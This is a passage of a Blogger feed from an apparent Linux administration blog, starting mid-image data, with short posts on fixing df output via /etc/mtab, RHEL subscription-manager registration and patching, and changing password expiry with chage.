QVL+CmrQoPo8+poqSRDhnDKl9xpCUmoTX7UAJpRDOqEJVk8guncTWttvc\/OJbHp47Qe1bVSQpHqymFMjc4RpzkXk2ecHkgT8cD1jEjicwSCE4XCE4RiG8UyW2XyQlvwAAifTHrxJpVonuUAlJ2cMUQvNUYo9UwmW6hCnwnkrsuEogouqqtN66VCfYOy6BksWrt0J4r24D9FgCZDCaAYBE\/fZyAgCS+2LnU6IQHKEQfEkhtFykQSrBYpVQrUp4hEq4ViXylkrgVZXoed2QWgNATlVTv\/nmeRB1lAEABKwk2tJYbRbkMO4LCNJUQwnXjHu\/9llTobmtWLqpSwNH3dz7VdoiUq5EddbPkDp1aIeo+vy6yrHD9aeV67Ng91txWO2PDc0lUm+kSSWyUEUVGzBDkqnxTDxDt9uIPu3F7wsQ6rmUfkv+PyoX\/ZWB03cSi\/hR0qZS8Mb\/S9\/KbFxWC570YubsbOfrP\/0r\/+vzVg5smEjPWAi\/RKI2+NE8m7QwecDkAZMH\/jA8YAnMlvDpKrFmhViTohv07v2FEiCx4UnRjZfFgyx2Ml52o0L0cNwwVVRgq1ViO3RVlK66iKu3DANVkT4VPAUAiUpsaFz9lgiARAJUpRJtUYm1KUSl\/ta4p1pflfABlVB\/lchRlVCFSmCmSvSgSnC6SlT6LgBIgNIOBW+xq6PEp7sFWcBGIiDoBD6sTwErz7zgJ9RtC9g0Q2WRgCS+bw1acQbtmgeWpdO9xOd+6W8N\/P2K9kdWjwVnP\/sT1V9CXzu3VUCmpipUbdgiuheZ8YxroItIvUJ4UBdG8YoXpzZGdi0VhOJ34Q9mkzzyeyqmryASLaDnK\/9M2ewGcl46T8m8djJ72jQvQIfFQu7w13j\/[base64]\/JqAxCou5M4n0ikDANhSbTjTHVhtP7xnPPPbn3UDcPE0E6mPtEcAkC3p2dpss9hxeV14x7nxDnfhsDoej5Gz2k5okp9ASlyNaoASLR5TMoVVwxg+tD+Z4SASjE8JZZJUsZ+8\/sVaTq5A9CV6Tf2KgXMv03tgOT4JAqkZpHspmfQO23fMoyhYwLz6G1w\/sICBqgVHBynTk0lT4jL9GK1Frfr3PsmY\/XvCEyYtTFqYPPD74QFLROLgbFcJTVUIi43OfZXYsbgUJF0hOEHURwrRayqxQyrB8QqBPjr4UfsqBCcrhDerJN1RiX6oEBwdj59jVwiIq\/kZlfBKheAUhdBMRfMU0wLjBRSC61WSDqi6B5cAHmOxEs+0NIWA1L1MIdquEjuqam2RmDsCvNQ+CsFJupG1Vve2eN0SFNGiEtykkiSqkNcVQlNUoqdUku4\/UYGJ3ZPmXr9UReyUYs0q4d0q4QG6kbaaoaJMUXAU2\/XFOWLV7Hu8Li+BIhXvcDf2LCv2nrqnlyPVjidFD5BoS7fiG+nGkfTj9j3a4v8j8XV+bBH9Q923WnCXOHEXOHGVOLDHQY\/VakPso6xdebvFpUHWsBV7HxsWnwVbxIar2oEr6wn4cfSxEVjlITRAB+CP+emxDVA566\/9C\/\/nL0eYkJ2MzyVG0H78Xis+b9yd3e\/G54obRLudeNRksvu\/xKSpi9m4r4mW87vZvGIz9Sf3seSlQlR7x0SWiXWKvdjIkSN57bXXmDVrVodjzpw5TJkyhXBYsqmbarREupm\/E+ZCY040z0\/WB5MWJi1+JR6waKqiXQrRowqRrRLLR9VsdSTmjlqgg4LoAYWoPFOnEK1VtICBYo8TGK4SOagQ3R+\/L89tVQkU6q7Hqhikzog\/c0ghWq8QWRUHPH6FwHiV8BxVD1aXuIsWV\/V8ldBOlQ5171EIDdeNodWhUq4YLSfUvU3VguD5xXaol0r4fYWY9OuQHico9IZKIFcluF0lMk0lOFclskMhPEsl\/JFKWGINxY2\/5exX\/djCVkSt5BCgY7XitXsJvqgSXOPHP9iNb7AAIZsmEXI73disdk2q4ehnwyYu8E9R5RjgJ9Gu6Mee\/1vf12yafqQPP9YmKeNxOTYLnklOXIM6gkOxr3J4HJokravy5H13nhv\/BB+uFIcGRjU1mEWPe+R0OFEmerWxDCRLZvGOi4gmaVFzGbtkIx99MJsBKZGnZB8XqYwfxefGoWZQOnY5e1vauHn\/IQ\/bWzh2cCPzX8zHa7HjNdKfdPogpT7pxzfffEN3f\/\/+7\/9OZmamZr9kLvodx8ukh0kPkwdMHvjv5gGLqKMM1ZScxcVcMzYWFZehhkpQX2nPdFKBJb6vuaLLe\/K+LAr2juVrkaQNNZdRl\/G\/sYj8GnV7daNoo21av6R\/PkUDZSJRCsSetE3tpaABp4S2iFeReIAZC7LdYdckBpoKUAyw3So+p0+3R4lHYzZi4BiB+4x3uzsbwEDORowdKUN+Jx5yTbzMjEP+F6Nr40gsx7gmZ6OMzu8b5chZIlQbhzxvtFXKlDKM\/+Us16QsI5p05\/uJzxq\/5Rmjfca1n3qW+jR+FPWpT9GkJpKXzEgFoqUBEZsxAb8JY9jxA\/Li1Gyz4jZABr895awqPrwCAJOrWbDtEEcWFGv0sEvaDYPHu3hfAJD0+cGDBxr++Y\/\/+A8Sj\/\/6r\/\/i3\/7t38jIyDABUBf06zhu5kJg0sPkAZMHfn0e6D4Vxt\/jpCQLo8QBylEJH1WJ7VIJL1GIrNS9zLTI1omSqHgaCQEJAgxEpdE535YsdAIIZEGX54zFXgCF8Z5cM64bC78BLqRceU7KTlSFSLmJhzC\/1G0c8r88byQnlfelTjkb1wxwIOV0ft8op\/NZnu0Mgow2Sx+kfKMsow0CThIBmfTNADzG2Sjjp5zlXWmL9Mvog9T5Nz+8LpwpfRg2cSazh+XhdOk0eFo7pL3S1++\/\/747ARD\/+Z\/\/aUqAfovxNOv8239DJs1Nmv8OeeD5AkDGAIiEqp9KeKNCZJdCZLOieYV1LznQ82l1t+AJKEgEDQJojAW7K5CSCFTkOQOEdFf+s1w3ypDzszz\/tGekPwZwMUCI9En60lX5xjUDeMn7chgg0CirM\/gxyhbwZBxSjxwGjbqr82nt\/\/XviVOAB6fdhs3pRX2K5MeoW8ZVgOGKFSs4cuQIdXV1HY6DBw\/yySefkJSUpAFW4z3z\/BsAXGNeMM+\/eO4w+dfk3z8SDzyfAEgmus6qP1Hr\/YIJUBZqWbRl0ZPfXZWVCFIM0NDVc7\/1NVm8pS9yGGqmn9KmxH5KGQJ8DLAj9DEOAUlSl3FIHYnv\/p5p9Cz0kPZ3Bn2d\/5e+P0tZ5jO\/7Ps06WfSz+QBkwc688DzC4B+AdjpTETjf2PxNv7\/I5+NvvxSEGIAQwE7BjD8tcr+I9PXbLs5GZs8YPKAyQO\/LQ+YAOi\/AQiZTN2RqQ3AY9KlI11Mepj0MHnA5AGTB347HjABkAmATBWMyQMmD5g8YPKAyQPPHQ+YAMhk+ueO6c0d12+34zJpb9Le5AGTB34vPGACIBMAmQDI5AGTB0weMHnA5IHnjgdMAGQy\/XPH9L+X3YfZDnMnbPKAyQMmD\/x2PGACIBMAmQDI5AGTB0weMHnA5IHnjgdMAGQy\/XPH9OaO67fbcZm0N2lv8oDJA78XHjABkAmATABk8oDJAyYPmDxg8sBzxwMmADKZ\/rlj+t\/L7sNsh7kTNnnA5AGTB347HjABkAmATABk8oDJAyYPmDxg8sBzxwMmADKZ\/rljenPH9dvtuEzam7Q3ecDkgd8LD5gAyARAJgAyecDkAZMHTB4weeC54wETAJlM\/9wx\/e9l92G2w9wJmzxg8oDJA78dD5gAyARAJgAyecDkAZMHTB4weeC54wETAJlM\/9wxvbnj+u12XCbtTdqbPGDywO+FB\/5\/61mN3BNG8m4AAAAASUVORK5CYII=\" \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/1457651703582975342\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/extract-tar-without-first-directory-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1457651703582975342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1457651703582975342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/extract-tar-without-first-directory-on.html","title":"Extract tar without first directory on Red Hat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZHbvDTCHfU1ket7SM8FYQDGa6H-zeZfVK7Ze5sTkYcqozGVmMwOYaL96pbhEq2Q99IeLlOzBP1xHilxgMl17QZYn753Ya-fUxikM50DBg25xOGorSpzfvBhM7NKbDMAt6CWIy3Ggfw6P\/s72-c\/admincool_Extract+tar+without+first+directory+on+Red+Hat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6778292393725357038"},"published":{"$t":"2020-08-10T09:01:00.005-07:00"},"updated":{"$t":"2020-08-10T09:10:28.534-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos."},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"df output is not showing all mounted filesystems"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2y-JyXTOmYlf8qY59_sRm2frQDI3GvggDPTxxY8yafTv1RbxkWZGrdQckIeWTi_1eem2c1QsVa9GuBNE4CD40caX23saBn9jzqLEHewekiZbJzqlFI2lEht9rza9mcffc9lhLYAOdiLhu\/s1195\/admincool_df+output+is+not+showing+all+mounted+filesystems.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2y-JyXTOmYlf8qY59_sRm2frQDI3GvggDPTxxY8yafTv1RbxkWZGrdQckIeWTi_1eem2c1QsVa9GuBNE4CD40caX23saBn9jzqLEHewekiZbJzqlFI2lEht9rza9mcffc9lhLYAOdiLhu\/s640\/admincool_df+output+is+not+showing+all+mounted+filesystems.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EResolution\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERebooting will recreate the \u003Ci\u003E\/etc\/mtab\u003C\/i\u003E file.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf rebooting is not an option, as a temporary workaround, copying the contents of \u003Ci\u003E\/proc\/mounts\u003C\/i\u003E to \u003Ci\u003E\/etc\/mtab\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"aby\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # cat \/proc\/mounts \u0026gt; \/etc\/mtab\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6778292393725357038\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/df-output-is-not-showing-all-mounted.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6778292393725357038"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6778292393725357038"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/df-output-is-not-showing-all-mounted.html","title":"df output is not showing all mounted filesystems"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2y-JyXTOmYlf8qY59_sRm2frQDI3GvggDPTxxY8yafTv1RbxkWZGrdQckIeWTi_1eem2c1QsVa9GuBNE4CD40caX23saBn9jzqLEHewekiZbJzqlFI2lEht9rza9mcffc9lhLYAOdiLhu\/s72-c\/admincool_df+output+is+not+showing+all+mounted+filesystems.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-1382671233748999146"},"published":{"$t":"2020-04-18T11:57:00.000-07:00"},"updated":{"$t":"2020-04-18T12:00:35.626-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Hat"}],"title":{"type":"text","$t":"How to Register and Enable Red Hat Subscription, Repositories, Patching"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjulir6uEN1GnvqzljjVNg32P7goSKFLi7NKvutqejRl5QqoQvSXLwLDbysCflc_6jZOfOrCDebQNxaGWKGL1cfW70YLKdYMAb_unxgzkK4kMqf8jA6RdkhZG3HxzTb_n8sohaJuS7XgWOQ\/s1600\/admincool-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"337\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjulir6uEN1GnvqzljjVNg32P7goSKFLi7NKvutqejRl5QqoQvSXLwLDbysCflc_6jZOfOrCDebQNxaGWKGL1cfW70YLKdYMAb_unxgzkK4kMqf8jA6RdkhZG3HxzTb_n8sohaJuS7XgWOQ\/s640\/admincool-3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ERegister and automatically subscribe in one step\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager register --username \u0026lt;username\u0026gt; --password \u0026lt;password\u0026gt; --auto-attach\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EAssign the system to an organization\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager register --org=\u0026lt;org id\u0026gt; --activationkey=\u0026lt;key\u0026gt; \u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo get a list of all your available subscriptions\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager list -available\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EList all available repos for the system\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager repos --list\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EEnable subscription-manager Repositories\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager repos --enable rhel-7-server-optional-rpms\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo get consumed subscription and its serial number\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager list --consumed\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo remove selected subscription\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager remove --serial=\u0026lt;serial_number_obtained from previous step\u0026gt;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo remove all subscriptions\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager remove --all\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo unregister a system registered with a Red Hat Subscription Management server\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager unregister\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager clean\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo completely update system\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # yum update\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo update security patches only\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # yum update --security --exclude=kernel*\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo check Red Hat Release and kernel version\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # cat \/etc\/redhat-release\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # rpm -q kernel --last\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # uname -a\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/1382671233748999146\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-register-and-enable-red-hat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1382671233748999146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1382671233748999146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-register-and-enable-red-hat.html","title":"How to Register and Enable Red Hat Subscription, Repositories, Patching"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjulir6uEN1GnvqzljjVNg32P7goSKFLi7NKvutqejRl5QqoQvSXLwLDbysCflc_6jZOfOrCDebQNxaGWKGL1cfW70YLKdYMAb_unxgzkK4kMqf8jA6RdkhZG3HxzTb_n8sohaJuS7XgWOQ\/s72-c\/admincool-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6925561579478601039"},"published":{"$t":"2020-04-18T11:19:00.000-07:00"},"updated":{"$t":"2020-04-18T11:28:50.412-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Hat"}],"title":{"type":"text","$t":"How to Change password expiry in Linux"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZnWaJS09rvbuzWSNbgrGL-YZMXWUxGfcVh4HrvYpJ9MU8sj1g5D5YjpDm1oynSCSDpcCsStY6a8PHH-3pWd0eEeqoNQFEkNIKNrKV2PWbZCjnLCnivVKEK4YYIYVA4TbIoBEpo7xtOoNq\/s1600\/admincool-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"337\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZnWaJS09rvbuzWSNbgrGL-YZMXWUxGfcVh4HrvYpJ9MU8sj1g5D5YjpDm1oynSCSDpcCsStY6a8PHH-3pWd0eEeqoNQFEkNIKNrKV2PWbZCjnLCnivVKEK4YYIYVA4TbIoBEpo7xtOoNq\/s640\/admincool-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003Echage\u003C\/i\u003E command is used to \u003Cb\u003Elist \u0026amp; change the password aging\u003C\/b\u003E information on \u003Cb\u003ELinux \u003C\/b\u003Eenvironments\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003ETo listing password aging for user\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# chage -l user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003ETo change the number of days to expire\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# chage -M 100 existing_user\u003C\/div\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003ETo set expiration warning days\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# chage -W 20 existing_user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003ETo Change the password to never expire\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# chage -I -1 -m 0 -M 99999\u0026nbsp; -E -1 user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  